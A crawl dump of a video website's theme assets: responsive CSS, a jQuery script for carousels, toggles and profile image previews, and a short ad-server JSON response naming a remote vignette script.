.sidebar .widgetBox .widgetContent .media-object .media-object-section .recent-img{
height: 100%;
width: 100%;
}
footer .widgetBox{
margin-bottom: 10px;
}
.btm-footer-text{
padding:0 15px;
} .jp-media video{
width: 100% !important;
height: 100% !important;
}
.single-video-pop{
display:none !important;
}
.thumb-slider{
height:200px;
}
.thumb-slider .main-image{
width:100%;
}
.thumb-slider .main-image .image iframe{
border:none !important;
height:200px !important;
width:100% !important;
}
.singlePostDescription .description iframe{		
height:inherit;
}
}
@media screen and (max-width: 640px){
.topProfile .profile-stats .profile-author-stats ul{
width: 100% !important;
text-align: center !important;
display: block !important;
}
.topProfile .profile-stats .profile-author-stats ul li{
display: inline-block !important;
height: auto !important;
}
.topProfile .profile-stats .profile-author-stats ul li div.icon{
width: 100% !important;
float: none !important;
display: block !important;
}
.topProfile .profile-stats .profile-author-stats ul li div.li-text{
padding: 7px 3px !important;
float: none !important;
display: block !important;
}
.topProfile .profile-stats .profile-author-name{
top: 87px !important;
}
.topProfile .profile-stats .profile-share{
right: 2% !important;
} .jp-media video{
width: 100% !important;
height: 100% !important;
}
.single-video-pop{
display:none !important;
}
.singlePostDescription .description iframe{		
height:inherit;
}
} @media screen and (min-width: 640px) and (max-width: 1024px) { #navBar .topnav .title-bar{
background: #fff;
}
#navBar .topnav .title-bar-dark{
background: #444444;
}
#navBar .topnav .title-bar .menu-icon::after{
background: #444444;
box-shadow: 0 7px 0 #444, 0 14px 0 #444;
}
#navBar .topnav .title-bar-dark .menu-icon::after{
background: #fff;
box-shadow: 0 7px 0 #fff, 0 14px 0 #fff;
}
#navBar .topnav .title-bar .menu-icon{
float: left;
display: inline-block;
margin-top: 7px;
}
#navBar .topnav .title-bar .title-bar-title{
width: 80%;
float: left;
text-align: center;
display: inline-block;
} .content .list-group .grid-medium{
width: 50%;
}
.content .list-group .list .post .post-thumb{
width: 35%;
}
.content .list-group .list .post .post-des{
width: 60%;
margin: 0;
padding: 10px 0;
} .content.content-with-sidebar .list-group .grid-default{
width: 50% !important;
padding: 10px;
}
.content.content-with-sidebar .list-group .group-item-grid-default{
width: 50% !important;
padding: 10px;
}
.content.content-with-sidebar .list-group .grid-medium{
width: 50% !important;
padding: 10px;
}
.content.content-with-sidebar .list-group .list .post .post-thumb{
width: 35% !important;
}
.content.content-with-sidebar .list-group .list .post .post-des{
width: 60% !important;
margin: 0;
}
aside .columns:last-child:not(:first-child){
float: none !important;
}
footer .widgetBox{
margin-bottom: 10px;
}
#ninja-slider{
width: 70%;
height: 258px;
}
#ninja-slider .slider-inner ul{
height: 258px !important;
}
#thumbnail-slider{
width: 30%;
height: 258px;
}
.topProfile .profile-stats .profile-author-img{
bottom: 60px;
}
.topProfile .profile-stats .profile-subscribe{
left: 25%;
}
.topProfile .profile-stats .profile-share{
right: 3%;
}
.topProfile .profile-stats .profile-author-name{
position: absolute;
left: 28px;
top: 36px;
margin-left: 0;
}
.followers .follower .follower-img{
width: 100%;
height: 100%;
text-align: center;
margin-bottom: 10px;
}
.followers .follower .follower-img img{
width: 100px;
height: 115px;
}
.easy-share span[data-easyshare-total-count],
.easy-share span[data-easyshare-button-count]{
margin: 0 10px 0 7px;
}
.singlePostDescription .description iframe{		
height:inherit;
}
}.sl-wrapper a {
border-bottom: 0 !important;
text-decoration: none !important;
}
.sl-button {
padding: 0.375em 0.625em;
font-size: 1em;
line-height: 1;
font-weight: normal;
} a.liked {
color: #da1b1b;
}
a.liked:hover,
a.liked:active,
a.liked:focus {
color: #666666;
}
a.liked span.sl-count,
.sl-count {
color: #666666;
} .sl-icon {
margin-right: 0.3125em;
font-family: 'Arial Unicode MS', Arial, sans-serif;
vertical-align: middle;
}
.sl-icon svg {
fill: currentColor;
width: 1em;
height: 1em;
}
.sl-icon svg:after {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
left:0;
} .sl-count {
font-size: 0.625em;
font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif;
text-transform: uppercase;
vertical-align: middle;
} .loader,
.loader:before,
.loader:after {
background: rgba(0, 0, 0, 0.2);
-webkit-animation: load1 1s infinite ease-in-out;
animation: load1 1s infinite ease-in-out;
width: .2em;
height: .6em;
}
.loader:before,
.loader:after {
position: absolute;
top: 0;
content: '';
}
.loader:before {
left: -.375em;
-webkit-animation-delay: -0.32s;
animation-delay: -0.32s;
}
.loader {
text-indent: -9999em;
display: inline-block;
position: relative;
vertical-align: middle;
font-size: 1em;
-webkit-transform: translateZ(0);
-ms-transform: translateZ(0);
transform: translateZ(0);
-webkit-animation-delay: -0.16s;
animation-delay: -0.16s;
}
.loader:after {
left: .375em;
}
@-webkit-keyframes load1 {
0%,
80%,
100% {
box-shadow: 0 0 rgba(0, 0, 0, 0.2);
height: .6em;
}
40% {
box-shadow: 0 -.3em rgba(0, 0, 0, 0.2);
height: 1em;
}
}
@keyframes load1 {
0%,
80%,
100% {
box-shadow: 0 0 rgba(0, 0, 0, 0.2);
height: .6em;
}
40% {
box-shadow: 0 -.3em rgba(0, 0, 0, 0.2);
height: 1em;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://cinetaz.com/wp-content/themes/cinetaz/js/app.js
body_size: 3030
content:
jQuery.noConflict();
jQuery(document).ready(function(jQuery){
    "use strict";
    
    //login register click
    jQuery(".loginReg").on("click", function(e){
        e.preventDefault();
        jQuery(this).next().slideToggle();
        jQuery(this).toggleClass("active");
    });

	//toggle social share and embed
    jQuery(".social-toggle").on('click', function (e) {
        e.preventDefault();
       jQuery("#socialShare").toggle();
    });
    //toggle embed code
    jQuery(".embed-code").on('click', function (e) {
        e.preventDefault();
        jQuery("#embedVideo").toggle();
    });
	
    //search bar
    jQuery(".betubeSearch").on("click", function(){
        if(jQuery(this).children().hasClass("fa-search")){
            jQuery(this).children().removeClass("fa-search");
            jQuery(this).children().addClass("fa-times");
        }else{
            jQuery(this).children().removeClass("fa-times");
            jQuery(this).children().addClass("fa-search");
        }
        jQuery(this).toggleClass("search-active");
        jQuery("#betube-bar").slideToggle();

    });
	
	//assign height to tag according digits
    jQuery('.height').each(function () {
        var classStr = jQuery(this).attr('class'),
            fh = classStr.substr( classStr.lastIndexOf('-') + 1);
        jQuery(this).css('height', fh);
    });

    //grid system
    jQuery(".grid-system > a").on("click", function(event){
        event.preventDefault();
        var selector = jQuery(this).parent().parent().next().find('div.item');
        var classStr = jQuery(selector).attr('class'),
            lastClass = classStr.substr( classStr.lastIndexOf(' ') + 1);
        jQuery(selector)
        // Remove last class
            .removeClass(lastClass)
            // Put back .item class + the clicked elements class with the added prefix "group-item-".
            .addClass('item group-item-' + jQuery(this).attr('class') );
		jQuery('.grid-default').find('.post').matchHeight();
        jQuery('.grid-medium').find('.post').matchHeight();
        jQuery('.list').find('.post').matchHeight();
    });
	//match height
    jQuery('.group-item-grid-default').find('.post').matchHeight();
    jQuery('.grid-medium').find('.post').matchHeight();
	jQuery('.beetube__matchheight').matchHeight();

    //add active class on grid menu
    jQuery(".grid-system > a").on('click', function(){
		
        if(jQuery(this).hasClass("current")!== true)
        {
            jQuery('.grid-system > a').removeClass("current");
            jQuery(this) .addClass("current");
        }
		
    });

    //back to top
    var backtotop = '#back-to-top';
    if (jQuery(backtotop).length) {
        var scrollTrigger = 100, // px
            backToTop = function () {
                var scrollTop = jQuery(window).scrollTop();
                if (scrollTop > scrollTrigger) {
                    jQuery(backtotop).addClass('show');
                } else {
                    jQuery(backtotop).removeClass('show');
                }
            };
        backToTop();
        jQuery(window).on('scroll', function () {
            backToTop();
        });
        jQuery('#back-to-top').on('click', function (e) {
            e.preventDefault();
            jQuery('html,body').animate({
                scrollTop: 0
            }, 700);
        });
    }
    //newsTicker
    jQuery('#newsBar').inewsticker({
        speed       : 2500,
        effect      : 'fade',
        dir         : 'ltr',
        font_size   : 13,
        color       : '#fff',
        font_family : 'arial',
        delay_after : 1000
    });

    //show more and less
    jQuery('.showmore_one').showMore({
        speedDown: 300,
        speedUp: 300,
        height: '165px',
        showText: 'Show more',
        hideText: 'Show less'
    });

    jQuery(".reply").each(function(){
        if(jQuery(this).parent().next().length > 0){
            jQuery(this).html('Hide replies <i class="fa fa-angle-up"></i>');
        }
    });
    //comments reply hide show
    jQuery(".reply").on('click', function(){
       if(jQuery(this).parent().next().length > 0){
           jQuery(this).parent().nextAll().slideToggle();
           //jQuery(this).html(jQuery(this).text() === 'Hide replies' ? 'Show replies' : 'Hide replies');
           if(jQuery(this).hasClass('hide-reply')){
               jQuery(this).removeClass('hide-reply');
               jQuery(this).html('show replies <i class="fa fa-angle-down"></i>');
           }else {
               jQuery(this).addClass('hide-reply');
               jQuery(this).html('Hide replies <i class="fa fa-angle-up"></i>');
           }
       }
    });

    //register form
    jQuery( "div.social-login" ).mouseenter(function() {
        jQuery("i.arrow-left").addClass("active");
    })
    .mouseleave(function() {
        jQuery("i.arrow-left").removeClass("active");
    });
    jQuery( "div.register-form" ).mouseenter(function() {
            jQuery("i.arrow-right").addClass("active");
        })
        .mouseleave(function() {
            jQuery("i.arrow-right").removeClass("active");
        });
	//Tabber
	jQuery(function () {
      jQuery('.content .tabs a[data-tab]').on('click', function (e) {
        e.preventDefault();
        var tab = jQuery(this).attr('data-tab');
        var tabcontent = jQuery(this).closest(".content").find('.tab-content');
        jQuery(tabcontent).each(function(){
            jQuery(this).hide();
            if(jQuery(this).attr('data-content') == tab) {
                jQuery(this).show();
            }
        });
      });
      
    });	
	//vertical thumb slider
    var thumb = jQuery('.thumb-slider .thumbs').find('.ver-thumbnail');
    jQuery(thumb).on('click', function(){
        var id = jQuery(this).attr('id');
        //alert(id);
        jQuery('.image').eq(0).show();
        jQuery('.image').hide();
        jQuery('.'+id).fadeIn();
    });
    var $par = jQuery('.thumb-slider .thumbs .thumbnails').scrollTop(0);
    jQuery('.thumb-slider .thumbs a').click(function( e ) {
        e.preventDefault();                      // Prevent defautl Anchors behavior
        var n = jQuery(this).hasClass("down") ? "+=200" : "-=200"; // Direction
        $par.animate({scrollTop: n});
    });
	// tabber for radio button on submit page
    jQuery('.trigger').on('click', function(e){
        jQuery('.radio-video-links > div').hide();
        jQuery('.trigger input[type="radio"]').each(function(index)
        {
            if(jQuery(this).is(':checked'))
            {
                jQuery('.radio-video-links > div:eq(' + index + ')').show();
            }
        });
    });
	//Video Scroll
	var betubePop = '.betube-pop-video';
	jQuery('.close-betube-pop').on('click', function(){
		jQuery(betubePop).addClass('betube-pop-off');
		jQuery(betubePop).removeClass('single-video-pop');
		jQuery('.close-betube-pop').hide();
	});
	jQuery(window).on('scroll', function() {
		if(jQuery('div').hasClass('betube-pop-video')){
			var offsetTop = jQuery(betubePop).position().top;		
		//var offsetTop = jQuery(betubePop).position().top;
			var divHeight = jQuery(betubePop).height();
			var offsetTopAdd = offsetTop + divHeight;
			if(jQuery(this).scrollTop() >= offsetTopAdd){
				if(jQuery(betubePop).hasClass('betube-pop-off')){
					jQuery(betubePop).removeClass('single-video-pop');
					jQuery('.close-betube-pop').hide();
				}else{
					jQuery(betubePop).addClass('single-video-pop');
					jQuery('.close-betube-pop').show();
				}
			}else{
				jQuery(betubePop).removeClass('single-video-pop');
				jQuery('.close-betube-pop').hide();
			}
		}
	});
	//End Video Scroll
	//add class to parent when sideBar bg exists
    if(jQuery('div').hasClass('sidebarBg')){
        jQuery('.sidebarBg').parent().addClass('sidebar-dark');
    };
	
	jQuery('.group-item-grid-default').find('.post').matchHeight();
	//Profile background Uploading Images//
	function readProfileBGURL(){
        var $input = jQuery(this);
        if (this.files && this.files[0]){
            var reader = new FileReader();
            reader.onload = function(e){               
				var imgURL = e.target.result;				
				jQuery('.topProfile-inner').css("background-image", "url(" + imgURL +")");
            };
            reader.readAsDataURL(this.files[0]);
        }
    }
	jQuery(document).on('change', "#topfileupload", readProfileBGURL); 
	//Profile background Uploading Images//
	//Profile Picture upload//
	function readProfileIMG(){
        var $input = jQuery(this);
        if (this.files && this.files[0]){
            var reader = new FileReader();
            reader.onload = function(e){               
				var imgURL = e.target.result;				
				jQuery('.profile-author-img').children('.author-avatar').attr('src', e.target.result);
            };
            reader.readAsDataURL(this.files[0]);
        }
    }
	jQuery(document).on('change', "#imgfileupload", readProfileIMG); 
	//Profile Picture upload//
	if(jQuery('button').hasClass('betube_favlogin')){
		jQuery(this).on('click', function(e){
			e.preventDefault();
			jQuery('.betube_show').slideDown();
		});
    };

});
// BeTube Loader
jQuery(window).load(function(){	
    // fade out the loading animation
	jQuery("#betubeloader-animation").fadeOut();
    // fade out the preloader animation container 
	jQuery("#betubeloader-container").delay(1000).fadeOut("slow");
});
jQuery(window).on('load', function () {
    jQuery(".betube_mag__carousel_post, .betube_mag__carousel_post_recent").each(function () {
        var myOwl = jQuery(this);
        var owlNum = myOwl.children('.item').length;
        var currentIndex = myOwl.children('div.active').index();
		var datatext = jQuery('.num_carousel_post').data('sep');
        myOwl.next().children('.num_carousel_post').html(''+currentIndex+' '+ datatext +' '+owlNum+'');

        myOwl.on('changed.owl.carousel', function(event) {
			var datatext = jQuery('.num_carousel_post').data('sep');
            var currentItem = event.item.index;			
            var nowItem = currentItem + 1;
            myOwl.next().children('.num_carousel_post').html(''+nowItem+' '+ datatext +' '+owlNum+'');
        });

        myOwl.next().children(".custom__button_carousel_prev").on('click', function (e) {
            e.preventDefault();
            jQuery(this).parent().prev().trigger('prev.owl.carousel');
        });

        myOwl.next().children(".custom__button_carousel_next").on('click', function (e) {
            e.preventDefault();
            jQuery(this).parent().prev().trigger('next.owl.carousel');
        });
    });

    jQuery('.betube_mag__carousel').each(function () {

        jQuery(".prev_mag_carousel").on('click', function (e) {
            e.preventDefault();
            jQuery(this).parent().parent().next().trigger('prev.owl.carousel');
        });

        jQuery(".next_mag_carousel").on('click', function (e) {
            e.preventDefault();
            jQuery(this).parent().parent().next().trigger('next.owl.carousel');
        });
    });



    //Premium carousel
    jQuery('.owl-carousel').each(function(){
        var owl = jQuery(this);
        jQuery(".prev").on('click', function () {
            jQuery(this).parent().parent().parent().parent().next().trigger('prev.owl.carousel');
        });

        jQuery(".next").on('click', function () {
            jQuery(this).parent().parent().parent().parent().next().trigger('next.owl.carousel');
        });
        var loopLength = owl.data('car-length');
        var divLength = jQuery(this).find("div.item").length;
        if(divLength > loopLength){
            owl.owlCarousel({
                dots : owl.data("dots"),
				rtl: owl.data("right"),
                rewind: owl.data("rewind"),
                items: owl.data("items"),
                slideBy : owl.data("slideby"),
                center : owl.data("center"),
                loop : owl.data("loop"),
                margin : owl.data("margin"),
                nav : owl.data("nav"),
                autoplay : owl.data("autoplay"),
                autoplayTimeout : owl.data("autoplay-timeout"),
                autoWidth:owl.data("auto-width"),
                autoHeight:owl.data("auto-Height"),
                merge: owl.data("merge"),
                responsive:{
                    0:{
                        items:owl.data("responsive-small"),
                        nav:false
                    },
                    600:{
                        items:owl.data("responsive-medium"),
                        nav:false
                    },
                    1000:{
                        items:owl.data("responsive-large"),
                        nav:false
                    },
                    1900:{
                        items:owl.data("responsive-xlarge"),
                        nav:false
                    }
                }
            });

        }else{
            owl.owlCarousel({
                dots : false,
                items: owl.data("items"),
                loop: false,
                margin: owl.data("margin"),
                autoplay:false,
                autoplayHoverPause:true,
                responsiveClass:true,
                autoWidth:owl.data("auto-width"),
                autoHeight:owl.data("auto-Height"),
            });
        }
    });


    jQuery('.carousel_mag').each(function(){
        var owl = jQuery(this);
        jQuery("ul#mytabs").on("change.zf.tabs", function() {
            owl.trigger('destroy.owl.carousel');
            // After destory, the markup is still not the same with the initial.
            // The differences are:
            //   1. The initial content was wrapped by a 'div.owl-stage-outer';
            //   2. The '.owl-carousel' itself has an '.owl-loaded' class attached;
            //   We have to remove that before the new initialization.
            owl.html(owl.find('.owl-stage-outer').html()).removeClass('owl-loaded');

            owl.owlCarousel({
                dots : owl.data("dots"),
                items: owl.data("items"),
                slideBy : owl.data("slideby"),
                center : owl.data("center"),
                loop : owl.data("loop"),
                margin : owl.data("margin"),
                nav : owl.data("nav"),
                autoplay : owl.data("autoplay"),
                autoplayTimeout : owl.data("autoplay-timeout"),
                autoWidth:owl.data("auto-width"),
                autoHeight:owl.data("auto-Height"),
                merge: owl.data("merge"),
                responsive:{
                    0:{
                        items:owl.data("responsive-small"),
                        nav:false
                    },
                    600:{
                        items:owl.data("responsive-medium"),
                        nav:false
                    },
                    1000:{
                        items:owl.data("responsive-large"),
                        nav:false
                    },
                    1900:{
                        items:owl.data("responsive-xlarge"),
                        nav:false
                    }
                }
            });
        });

    });
});

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ohffs.com/400/5630619?oo=1&sw_version=v1.768.0-s&oaid=08029b4a12024b64f0a77e8850230517&st=true
body_size: -99
content:
{"fakepushReloadScript":true, "fakepushZoneId":5630619, "fakepushScriptSrc":"https://dd133.com/vignette.min.js"}